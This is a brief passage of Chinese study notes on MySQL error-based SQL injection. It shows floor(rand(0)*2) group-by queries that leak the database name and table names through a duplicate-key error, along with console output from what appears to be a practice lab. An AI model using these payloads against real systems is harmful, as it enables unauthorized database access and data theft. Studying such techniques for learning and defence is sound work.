 >select count(*),concat_ws('-',(select database()),floor(rand(0)*2)) as a from users group by a;
作用是让rand()产生足够多次数的计算
一般使用行数比较多的默认数据表
information_schema.tables
>select count(*),concat_ws('-',(select group_concat(table_name) from
information_schema.tables where table_schema=database()),floor(rand(0)*2)) as a from users
group by a;
mysql> select count(*),concat_ws('-',(select group_concat(table_name) from info
rmation_schema.tables where table_schema=database()),floor(rand(0)*2)) as a fro
m users group by a;
ERROR 1062 (23000): Duplicate entry 'emails,referers,uagents,users-1' for key '
<group_key>'
mysql>